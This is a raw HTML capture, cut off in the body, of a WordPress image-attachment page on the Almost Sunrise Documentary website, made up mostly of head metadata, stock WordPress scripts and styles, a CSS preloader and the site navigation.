

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunrisedocumentary.com/home/afi/
body_size: 19302
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>acf</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/nas/content/live/almostsunrise/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sunrisedocumentary.com/xmlrpc.php">
<link rel="shortcut icon" href="https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/images/favicon.png" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>afi - Almost Sunrise Documentary</title>
	<link rel="canonical" href="https://sunrisedocumentary.com/home/afi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="afi - Almost Sunrise Documentary" />
	<meta property="og:url" content="https://sunrisedocumentary.com/home/afi/" />
	<meta property="og:site_name" content="Almost Sunrise Documentary" />
	<meta property="article:modified_time" content="2016-11-07T13:03:12+00:00" />
	<meta property="og:image" content="https://sunrisedocumentary.com/home/afi" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="364" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sunrisedocumentary.com/home/afi/","url":"https://sunrisedocumentary.com/home/afi/","name":"afi - Almost Sunrise Documentary","isPartOf":{"@id":"https://sunrisedocumentary.com/#website"},"primaryImageOfPage":{"@id":"https://sunrisedocumentary.com/home/afi/#primaryimage"},"image":{"@id":"https://sunrisedocumentary.com/home/afi/#primaryimage"},"thumbnailUrl":"https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi.png","datePublished":"2016-11-07T13:03:09+00:00","dateModified":"2016-11-07T13:03:12+00:00","breadcrumb":{"@id":"https://sunrisedocumentary.com/home/afi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sunrisedocumentary.com/home/afi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sunrisedocumentary.com/home/afi/#primaryimage","url":"https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi.png","contentUrl":"https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi.png","width":500,"height":364},{"@type":"BreadcrumbList","@id":"https://sunrisedocumentary.com/home/afi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sunrisedocumentary.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://sunrisedocumentary.com/"},{"@type":"ListItem","position":3,"name":"afi"}]},{"@type":"WebSite","@id":"https://sunrisedocumentary.com/#website","url":"https://sunrisedocumentary.com/","name":"Almost Sunrise Documentary","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sunrisedocumentary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Almost Sunrise Documentary &raquo; Feed" href="https://sunrisedocumentary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almost Sunrise Documentary &raquo; Comments Feed" href="https://sunrisedocumentary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almost Sunrise Documentary &raquo; afi Comments Feed" href="https://sunrisedocumentary.com/home/afi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sunrisedocumentary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=02bdf55c600d62173bbe57035e64d0f6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sunrisedocumentary.com/wp-includes/css/dist/block-library/style.min.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sunrisedocumentary.com/wp-includes/css/dashicons.min.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='starter-style-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/style.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas/css/normalize.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas/css/animate.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas/style.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunrisedocumentary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/slick/slick.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/slick/slick-theme.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap3-extended-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/styles/bootstrap3-ext.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='global-style-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/styles/global.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<link rel='stylesheet' id='pages-css' href='https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/styles/pages.css?ver=02bdf55c600d62173bbe57035e64d0f6' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunrisedocumentary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="boostrap-script-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/jquery.matchHeight-min.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/jquery.matchHeight-min.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="matchheight.js-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/main.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="main-js"></script>
<link rel="https://api.w.org/" href="https://sunrisedocumentary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunrisedocumentary.com/wp-json/wp/v2/media/174" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunrisedocumentary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunrisedocumentary.com%2Fhome%2Fafi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunrisedocumentary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunrisedocumentary.com%2Fhome%2Fafi%2F&#038;format=xml" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-174 attachment-png wp-theme-maxcanvas wp-child-theme-maxcanvas_child group-blog">


	<style type="text/css">
	#preloader-container {
		position: fixed;
		width: 100%;
		height: 150%;
		top: -10vh;
		padding: 55vh 0;
		background-color: #fff;
		z-index: 9999;
	}

	.cssload-loader{
		position: relative;
		width: 12px;
		height: 12px;
		left: 46%;
		left: calc(50% - 6px);
			left: -o-calc(50% - 6px);
			left: -ms-calc(50% - 6px);
			left: -webkit-calc(50% - 6px);
			left: -moz-calc(50% - 6px);
		
		border-radius: 12px;
		background-color: rgb(0,0,0);
		transform-origin:	50% 50%;
			-o-transform-origin:	50% 50%;
			-ms-transform-origin:	50% 50%;
			-webkit-transform-origin:	50% 50%;
			-moz-transform-origin:	50% 50%;
		animation: cssload-loader 1.15s ease-in-out infinite;
			-o-animation: cssload-loader 1.15s ease-in-out infinite;
			-ms-animation: cssload-loader 1.15s ease-in-out infinite;
			-webkit-animation: cssload-loader 1.15s ease-in-out infinite;
			-moz-animation: cssload-loader 1.15s ease-in-out infinite;
	}

	.cssload-loader:before{
		content: "";
		position: absolute;
		background-color: rgb(0,0,0);
		top: 0px;
		left: -24px;
		height: 12px;
		width: 12px;
		border-radius: 12px;
	}

	.cssload-loader:after{
		content: "";
		position: absolute;
		background-color: rgb(0,0,0);
		top: 0px;
		left: 24px;
		height: 12px;
		width: 12px;
		border-radius: 12px;
	}

	@keyframes cssload-loader{
			0%{transform:rotate(0deg);}
			50%{transform:rotate(180deg);}
			100%{transform:rotate(180deg);}
	}

	@-o-keyframes cssload-loader{
			0%{-o-transform:rotate(0deg);}
			50%{-o-transform:rotate(180deg);}
			100%{-o-transform:rotate(180deg);}
	}

	@-ms-keyframes cssload-loader{
			0%{-ms-transform:rotate(0deg);}
			50%{-ms-transform:rotate(180deg);}
			100%{-ms-transform:rotate(180deg);}
	}

	@-webkit-keyframes cssload-loader{
			0%{-webkit-transform:rotate(0deg);}
			50%{-webkit-transform:rotate(180deg);}
			100%{-webkit-transform:rotate(180deg);}
	}

	@-moz-keyframes cssload-loader{
			0%{-moz-transform:rotate(0deg);}
			50%{-moz-transform:rotate(180deg);}
			100%{-moz-transform:rotate(180deg);}
	}
	</style>

	<div id="preloader-container">
		<div class="cssload-loader"></div>
	</div>

	
<header>
	<div id="header" class="site-header navbar-fixed-top">
		<div class="container">
			<div class="row">

				<div id="logo" class="col-xs-6 col-sm-2 col-md-2">
					<a href="https://sunrisedocumentary.com"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/11/logo.png" options="Almost Sunrise Documentary"></a>
				</div>

				<div class="hidden-xs hidden-sm col-md-8">
					<nav class="site-nav">
						<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://sunrisedocumentary.com/about-film/">About Film</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://sunrisedocumentary.com/impact-campaign/">Impact Campaign</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://sunrisedocumentary.com/screening/">Screenings</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://sunrisedocumentary.com/veterans/">Veterans</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://sunrisedocumentary.com/educators/">Educators</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://sunrisedocumentary.com/speaking/">Speaking</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://sunrisedocumentary.com/store/">Store</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://sunrisedocumentary.com/videos/">Videos</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://sunrisedocumentary.com/contact/">Contact</a></li>
</ul></div>					</nav>
				</div>

				<div id="header-credits" class="hidden-xs col-sm-8 col-md-2">
											<p class="line1">This site made possible thanks to:</p>
					
											<p class="line2">
							<a href="http://charlesekublyfoundation.org/" target="_blank">
								<img src="https://sunrisedocumentary.com/wp-content/uploads/2017/09/cekf-logo.jpg">
							</a>
						</p>
									</div>

				<!-- Mobile Menu opener -->
				<div class="col-xs-3 col-xs-offset-3 col-sm-2 col-sm-offset-0 hidden-md hidden-lg text-right">
					<div class="opener">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #header -->
</header>


<div id="subheader" style="background-image: url();" class="">

	<div class='container'>

		<div class='row'>

